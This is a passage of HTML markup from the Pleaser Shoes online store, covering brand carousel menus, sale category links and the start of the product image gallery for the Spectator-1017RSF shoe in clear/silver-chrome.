<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_20x25_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_320x400_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-4 {
                    width: 151px;
                    height: 31px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/pleaser-pink-label"><img src="//pleasershoes.com/cdn/shop/files/023_svg_pleaser_PL_logo.webp?crop=center&amp;height=62&amp;v=1696391448&amp;width=303" alt="" srcset="//pleasershoes.com/cdn/shop/files/023_svg_pleaser_PL_logo.webp?crop=center&amp;height=62&amp;v=1696391448&amp;width=303 303w" width="303" height="62" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-4"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 medium-1/5 large-1/5 carousel__slide columns">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-portrait" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/pin-up-couture" class="collection-card__link" title="Pin Up Couture">
				
					

<img class="lazyload " width="1200" height="1793" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/pinup_1_20x25_crop_center.jpg?v=1696617724" data-srcset="//pleasershoes.com/cdn/shop/files/pinup_1_320x400_crop_center.jpg?v=1696617724 320w,//pleasershoes.com/cdn/shop/files/pinup_1_640x800_crop_center.jpg?v=1696617724 640w,//pleasershoes.com/cdn/shop/files/pinup_1_960x1200_crop_center.jpg?v=1696617724 960w,//pleasershoes.com/cdn/shop/files/pinup_1_1280x1600_crop_center.jpg?v=1696617724 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1793" sizes="auto" src="//pleasershoes.com/cdn/shop/files/pinup_1_320x400_crop_center.jpg?v=1696617724" srcset="//pleasershoes.com/cdn/shop/files/pinup_1_320x400_crop_center.jpg?v=1696617724 320w,//pleasershoes.com/cdn/shop/files/pinup_1_640x800_crop_center.jpg?v=1696617724 640w,//pleasershoes.com/cdn/shop/files/pinup_1_960x1200_crop_center.jpg?v=1696617724 960w,//pleasershoes.com/cdn/shop/files/pinup_1_1280x1600_crop_center.jpg?v=1696617724 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-5 {
                    width: 64px;
                    height: 43px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/pin-up-couture"><img src="//pleasershoes.com/cdn/shop/files/024_svg_pinupcouture_logo.webp?crop=center&amp;height=86&amp;v=1696391448&amp;width=128" alt="" srcset="//pleasershoes.com/cdn/shop/files/024_svg_pinupcouture_logo.webp?crop=center&amp;height=86&amp;v=1696391448&amp;width=128 128w" width="128" height="86" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-5"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 medium-1/5 large-1/5 carousel__slide columns">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-portrait" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/bordello" class="collection-card__link" title="Bordello">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_20x25_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_320x400_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-6 {
                    width: 111px;
                    height: 24px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/bordello"><img src="//pleasershoes.com/cdn/shop/files/020_svg_bordello_logo.webp?crop=center&amp;height=49&amp;v=1696391448&amp;width=223" alt="" srcset="//pleasershoes.com/cdn/shop/files/020_svg_bordello_logo.webp?crop=center&amp;height=49&amp;v=1696391448&amp;width=223 223w" width="223" height="49" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-6"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 medium-1/5 large-1/5 carousel__slide columns">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-portrait" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/devious" class="collection-card__link" title="Devious">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_20x25_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_320x400_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-7 {
                    width: 132px;
                    height: 31px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/devious"><img src="//pleasershoes.com/cdn/shop/files/021_svg_devious_logo.webp?crop=center&amp;height=63&amp;v=1696391448&amp;width=264" alt="" srcset="//pleasershoes.com/cdn/shop/files/021_svg_devious_logo.webp?crop=center&amp;height=63&amp;v=1696391448&amp;width=264 264w" width="264" height="63" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-7"></a>
			</div>
		
	</div>
</div>


									
								
								<div class="flickity-nav flickity-prev" tabindex="0">
<svg width="15" height="11" viewBox="0 0 15 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14 5.5H2" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.30002 1L0.800018 5.5L5.30002 10" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
								<div class="flickity-nav flickity-next" tabindex="0">
<svg width="15" height="11" viewBox="0 0 15 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5.5H13" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.69995 1L14.2 5.5L9.69995 10" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
							</div>
						</div>

					
</li><li class="menu-item-has-children menu-item-has-megamenu" data-item-title="Sale">
		    <a href="#" title="Sale">Sale
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-header-links, --color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a><div class="sub-menu mega-menu-container" tabindex="-1">


					
				    <ul class="mega-menu-columns" tabindex="-1"><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">Shop By Price</a><ul role="menu"><li class="" role="none">
													<a href="/collections/all-under-25" title="All Under $25" role="menuitem">All Under $25</a>
												</li><li class="" role="none">
													<a href="/collections/all-under-50" title="All Under $50" role="menuitem">All Under $50</a>
												</li><li class="" role="none">
													<a href="/collections/all-under-100" title="All Under $100" role="menuitem">All Under $100</a>
												</li></ul></li><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">Shop Markdowns</a><ul role="menu"><li class="" role="none">
													<a href="/collections/new-markdowns" title="View All" role="menuitem">View All</a>
												</li><li class="" role="none">
													<a href="/collections/boots-markdown" title="Boots" role="menuitem">Boots</a>
												</li><li class="" role="none">
													<a href="/collections/dorsay-markdowns" title="D&#39;Orsay" role="menuitem">D'Orsay</a>
												</li><li class="" role="none">
													<a href="/collections/flats-markdowns" title="Flats" role="menuitem">Flats</a>
												</li><li class="" role="none">
													<a href="/collections/pumps-markdowns" title="Pumps" role="menuitem">Pumps</a>
												</li><li class="" role="none">
													<a href="/collections/sandals-markdowns" title="Sandals" role="menuitem">Sandals</a>
												</li><li class="" role="none">
													<a href="/collections/shoes-markdowns" title="Shoes" role="menuitem">Shoes</a>
												</li><li class="" role="none">
													<a href="/collections/markdown-slides" title="Slides" role="menuitem">Slides</a>
												</li><li class="" role="none">
													<a href="/collections/markdown-slingbacks" title="Slingbacks" role="menuitem">Slingbacks</a>
												</li><li class="" role="none">
													<a href="/collections/markdown-t-straps" title="T-Straps" role="menuitem">T-Straps</a>
												</li></ul></li><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">Shop Clearance</a><ul role="menu"><li class="" role="none">
													<a href="/collections/clearance-all-products" title="View All" role="menuitem">View All</a>
												</li><li class="" role="none">
													<a href="/collections/sale-boots" title="Boots" role="menuitem">Boots</a>
												</li><li class="" role="none">
													<a href="/collections/sale-dorsay" title="D&#39;Orsay" role="menuitem">D'Orsay</a>
												</li><li class="" role="none">
													<a href="/collections/sale-flats" title="Flats" role="menuitem">Flats</a>
												</li><li class="" role="none">
													<a href="/collections/sale-pumps" title="Pumps" role="menuitem">Pumps</a>
												</li><li class="" role="none">
													<a href="/collections/sale-sandals" title="Sandals" role="menuitem">Sandals</a>
												</li><li class="" role="none">
													<a href="/collections/sale-shoes" title="Shoes" role="menuitem">Shoes</a>
												</li><li class="" role="none">
													<a href="/collections/sale-slides" title="Slides" role="menuitem">Slides</a>
												</li><li class="" role="none">
													<a href="/collections/sale-slingbacks" title="Slingbacks" role="menuitem">Slingbacks</a>
												</li><li class="" role="none">
													<a href="/collections/sale-t-straps" title="T-Straps" role="menuitem">T-Straps</a>
												</li></ul></li><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">Shop By Brand</a><ul role="menu"><li class="" role="none">
													<a href="/collections/sale-pleaser" title="Pleaser" role="menuitem">Pleaser</a>
												</li><li class="" role="none">
													<a href="/collections/sale-fabulicious" title="Fabulicious" role="menuitem">Fabulicious</a>
												</li><li class="" role="none">
													<a href="/collections/sale-pleaser-pink-label" title="Pleaser Pink Label" role="menuitem">Pleaser Pink Label</a>
												</li><li class="" role="none">
													<a href="/collections/sale-pin-up-couture" title="Pin Up Couture" role="menuitem">Pin Up Couture</a>
												</li><li class="" role="none">
													<a href="/collections/sale-bordello" title="Bordello" role="menuitem">Bordello</a>
												</li><li class="" role="none">
													<a href="/collections/sale-devious" title="Devious" role="menuitem">Devious</a>
												</li><li class="" role="none">
													<a href="/collections/sale-funtasma" title="Funtasma" role="menuitem">Funtasma</a>
												</li></ul></li></ul>
						
</div>
					
</li><li class="" >
		    <a href="/pages/rewards" title="Rewards">Rewards</a></li></ul>
</full-menu>


</div>
	</div><style data-shopify>:root {
			--logo-height: 50px;
			--logo-height-mobile: 42px;
			--color-header-transparent-text: #fff;
		}
		</style></header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Pleaser Shoes",
    
      "logo": "https:\/\/pleasershoes.com\/cdn\/shop\/files\/imageedit_9_8917674521_1_1_09ffee83-700e-4737-97e9-9936b1a891ca.png?v=1696457741\u0026width=446",
    
    "sameAs": [
      "",
      "http:\/\/facebook.com\/pleasershoes",
      "",
      "http:\/\/instagram.com\/pleasershoes",
      "https:\/\/www.tiktok.com\/@pleaser.shoes",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/pleasershoes.com"
  }
</script>
</div>
<!-- END sections: header-group -->
		<div role="main" id="main-content">
			<div id="shopify-section-template--18130922274864__breadcrumbs" class="shopify-section breadcrumbs-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/breadcrumbs.css?v=129931691356645027791767200838" rel="stylesheet" type="text/css" media="all" /><scroll-shadow>
	<nav class="breadcrumbs" aria-label="breadcrumbs">
	  <a href="/" title="Home">Home</a>
	  
		
	  
	    <i>/</i>
	    Spectator-1017RSF
	  
	  
		
	  
		
		
	</nav>
</scroll-shadow>

</div><section id="shopify-section-template--18130922274864__main-product" class="shopify-section product-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/product.css?v=126419749592528673981767200838" rel="stylesheet" type="text/css" media="all" /><link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-product.css?v=91912705622530490941767200838" rel="stylesheet" type="text/css" media="all" /><div class="thb-product-detail product" data-handle="spectator-1017rsfcscsch">
  <div class="row full-width-row">
		<div class="small-12 columns">
			<div class="product-grid-container">
		    <div id="MediaGallery-template--18130922274864__main-product">
					<div class="product-image-container">
		        <product-slider id="Product-Slider" class="product-images product-images--collage" data-captions="false"><div
										id="Slide-template--18130922274864__main-product-24735384404016"
										class="product-images__slide is-active"
										data-media-id="template--18130922274864__main-product-24735384404016"
									>
<div class="product-single__media product-single__media-image aspect-ratio aspect-ratio--square" id="Media-Thumbnails-template--18130922274864__main-product-24735384404016" style="--padding-bottom: 100%;"><a
														href="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36.jpg?v=1696471454"
														class="product-single__media-zoom"
														data-msrc="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36.jpg?v=1696471454&width=20"
														data-h="1200"
														data-w="1200"
														target="_blank"
														tabindex="-1"data-index="0"
													>
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.375 4.0625H15.9375V7.625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.7812 8.21875L15.9375 4.0625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.625 15.9375H4.0625V12.375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.21875 11.7812L4.0625 15.9375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a>
                            <modal-opener class="product-popup-modal__opener three-sixty-popup-modal__opener no-js-hidden product-single__model" data-modal="#PopupModal-3d-model">
                              <button id="ProductPopup-3d-model" class="product-popup-modal__button" type="button" aria-haspopup="dialog">
                                <img src="//pleasershoes.com/cdn/shop/t/108/assets/360-degrees_small.png?v=15043330678340306741767200838" />
                              </button>
                            </modal-opener>
                          

<img class="lazyload " width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36_20x20_crop_center.jpg?v=1696471454" data-srcset="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36_375x375_crop_center.jpg?v=1696471454 375w,//pleasershoes.com/cdn/shop/files/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36_640x640_crop_center.jpg?v=1696471454 640w,//pleasershoes.com/cdn/shop/files/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36_960x960_crop_center.jpg?v=1696471454 960w" alt="clear/silver-chrome"  />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36_375x375_crop_center.jpg?v=1696471454" srcset="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36_375x375_crop_center.jpg?v=1696471454 375w,//pleasershoes.com/cdn/shop/files/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36_640x640_crop_center.jpg?v=1696471454 640w,//pleasershoes.com/cdn/shop/files/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36_960x960_crop_center.jpg?v=1696471454 960w" alt="clear/silver-chrome" loading="lazy"  />
</noscript>
</div>
											
			            </div><div
										id="Slide-template--18130922274864__main-product-24735384436784"
										class="product-images__slide"
										data-media-id="template--18130922274864__main-product-24735384436784"
									>
<div class="product-single__media product-single__media-image aspect-ratio aspect-ratio--square" id="Media-Thumbnails-template--18130922274864__main-product-24735384436784" style="--padding-bottom: 100%;"><a
														href="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch01_afa10d93-d165-4442-abe4-ed52d58c48f3.jpg?v=1696471450"
														class="product-single__media-zoom"
														data-msrc="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch01_afa10d93-d165-4442-abe4-ed52d58c48f3.jpg?v=1696471450&width=20"
														data-h="1200"
														data-w="1200"
														target="_blank"
														tabindex="-1"data-index="1"
													>
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.375 4.0625H15.9375V7.625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.7812 8.21875L15.9375 4.0625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.625 15.9375H4.0625V12.375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.21875 11.7812L4.0625 15.9375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a>
                            <modal-opener class="product-popup-modal__opener three-sixty-popup-modal__opener no-js-hidden product-single__model" data-modal="#PopupModal-3d-model">
                              <button id="ProductPopup-3d-model" class="product-popup-modal__button" type="button" aria-haspopup="dialog">
                                <img src="//pleasershoes.com/cdn/shop/t/108/assets/360-degrees_small.png?v=15043330678340306741767200838" />
                              </button>
                            </modal-opener>
                          

<img class="lazyload " width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch01_afa10d93-d165-4442-abe4-ed52d58c48f3_20x20_crop_center.jpg?v=1696471450" data-srcset="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch01_afa10d93-d165-4442-abe4-ed52d58c48f3_375x375_crop_center.jpg?v=1696471450 375w,//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch01_afa10d93-d165-4442-abe4-ed52d58c48f3_640x640_crop_center.jpg?v=1696471450 640w,//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch01_afa10d93-d165-4442-abe4-ed52d58c48f3_960x960_crop_center.jpg?v=1696471450 960w" alt="clear/silver-chrome"  />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch01_afa10d93-d165-4442-abe4-ed52d58c48f3_375x375_crop_center.jpg?v=1696471450" srcset="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch01_afa10d93-d165-4442-abe4-ed52d58c48f3_375x375_crop_center.jpg?v=1696471450 375w,//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch01_afa10d93-d165-4442-abe4-ed52d58c48f3_640x640_crop_center.jpg?v=1696471450 640w,//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch01_afa10d93-d165-4442-abe4-ed52d58c48f3_960x960_crop_center.jpg?v=1696471450 960w" alt="clear/silver-chrome" loading="lazy"  />
</noscript>
</div>
											
			            </div><div
										id="Slide-template--18130922274864__main-product-24735384469552"
										class="product-images__slide"
										data-media-id="template--18130922274864__main-product-24735384469552"
									>
<div class="product-single__media product-single__media-image aspect-ratio aspect-ratio--square" id="Media-Thumbnails-template--18130922274864__main-product-24735384469552" style="--padding-bottom: 100%;"><a
														href="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch05_8773a1a0-0c9c-4656-b861-bb6f145c8a93.jpg?v=1696471457"
														class="product-single__media-zoom"
														data-msrc="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch05_8773a1a0-0c9c-4656-b861-bb6f145c8a93.jpg?v=1696471457&width=20"
														data-h="1200"
														data-w="1200"
														target="_blank"
														tabindex="-1"data-index="2"
													>
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.375 4.0625H15.9375V7.625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.7812 8.21875L15.9375 4.0625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.625 15.9375H4.0625V12.375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.21875 11.7812L4.0625 15.9375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a>
                            <modal-opener class="product-popup-modal__opener three-sixty-popup-modal__opener no-js-hidden product-single__model" data-modal="#PopupModal-3d-model">
                              <button id="ProductPopup-3d-model" class="product-popup-modal__button" type="button" aria-haspopup="dialog">
                                <img src="//pleasershoes.com/cdn/shop/t/108/assets/360-degrees_small.png?v=15043330678340306741767200838" />
                              </button>
                            </modal-opener>
                          

<img class="lazyload " width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch05_8773a1a0-0c9c-4656-b861-bb6f145c8a93_20x20_crop_center.jpg?v=1696471457" data-srcset="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch05_8773a1a0-0c9c-4656-b861-bb6f145c8a93_375x375_crop_center.jpg?v=1696471457 375w,//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch05_8773a1a0-0c9c-4656-b861-bb6f145c8a93_640x640_crop_center.jpg?v=1696471457 640w,//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch05_8773a1a0-0c9c-4656-b861-bb6f145c8a93_960x960_crop_center.jpg?v=1696471457 960w" alt="clear/silver-chrome"  />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch05_8773a1a0-0c9c-4656-b861-bb6f145c8a93_375x375_crop_center.jpg?v=1696471457" srcset="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch05_8773a1a0-0c9c-4656-b861-bb6f145c8a93_375x375_crop_center.jpg?v=1696471457 375w,//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch05_8773a1a0-0c9c-4656-b861-bb6f145c8a93_640x640_crop_center.jpg?v=1696471457 640w,//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch05_8773a1a0-0c9c-4656-b861-bb6f145c8a93_960x960_crop_center.jpg?v=1696471457 960w" alt="clear/silver-chrome" loading="lazy"  />
</noscript>
</div>
											
			            </div><div
										id="Slide-template--18130922274864__main-product-24735384502320"
										class="product-images__slide"
										data-media-id="template--18130922274864__main-product-24735384502320"
									>
<div class="product-single__media product-single__media-image aspect-ratio aspect-ratio--square" id="Media-Thumbnails-template--18130922274864__main-product-24735384502320" style="--padding-bottom: 100%;"><a
														href="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch09_90637d8a-21e3-44a0-80d2-ce3a1857b0f5.jpg?v=1696471457"
														class="product-single__media-zoom"
														data-msrc="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch09_90637d8a-21e3-44a0-80d2-ce3a1857b0f5.jpg?v=1696471457&width=20"
														data-h="1200"
														data-w="1200"
														target="_blank"
														tabindex="-1"data-index="3"
													>
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.375 4.0625H15.9375V7.625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.7812 8.21875L15.9375 4.0625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.625 15.9375H4.0625V12.375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.21875 11.7812L4.0625 15.9375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a>
                            <modal-opener class="product-popup-modal__opener three-sixty-popup-modal__opener no-js-hidden product-single__model" data-modal="#PopupModal-3d-model">
                              <button id="ProductPopup-3d-model" class="product-popup-modal__button" type="button" aria-haspopup="dialog">
                                <img src="//pleasershoes.com/cdn/shop/t/108/assets/360-degrees_small.png?v=15043330678340306741767200838" />
                              </button>
                            </modal-opener>
                          

<img class="lazyload " width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch09_90637d8a-21e3-44a0-80d2-ce3a1857b0f5_20x20_crop_center.jpg?v=1696471457" data-srcset="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch09_90637d8a-21e3-44a0-80d2-ce3a1857b0f5_375x375_crop_center.jpg?v=1696471457 375w,//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch09_90637d8a-21e3-44a0-80d2-ce3a1857b0f5_640x640_crop_center.jpg?v=1696471457 640w,//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch09_90637d8a-21e3-44a0-80d2-ce3a1857b0f5_960x960_crop_center.jpg?v=1696471457 960w" alt="clear/silver-chrome"  />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch09_90637d8a-21e3-44a0-80d2-ce3a1857b0f5_375x375_crop_center.jpg?v=1696471457" srcset="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch09_90637d8a-21e3-44a0-80d2-ce3a1857b0f5_375x375_crop_center.jpg?v=1696471457 375w,//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch09_90637d8a-21e3-44a0-80d2-ce3a1857b0f5_640x640_crop_center.jpg?v=1696471457 640w,//pleasershoes.com/cdn/shop/files/spectator-1017rsf-c-s-csch09_90637d8a-21e3-44a0-80d2-ce3a1857b0f5_960x960_crop_center.jpg?v=1696471457 960w" alt="clear/silver-chrome" loading="lazy"  />
</noscript>
</div>
											
			            </div></product-slider><div class="product-images-buttons no-js-hidden">
								<button
									type="button"
									class="slider-button slider-button--prev"
									name="previous"
								>
								
<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 1L1 5L5 9" stroke="var(--color-body, #151515)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

								</button>
								<div class="slider-counter caption">
									<span class="slider-counter--current">1</span>
									<span aria-hidden="true"> / </span>
									<span class="slider-counter--total">4</span>
								</div>
								<button
									type="button"
									class="slider-button slider-button--next"
									name="next"
								>
									
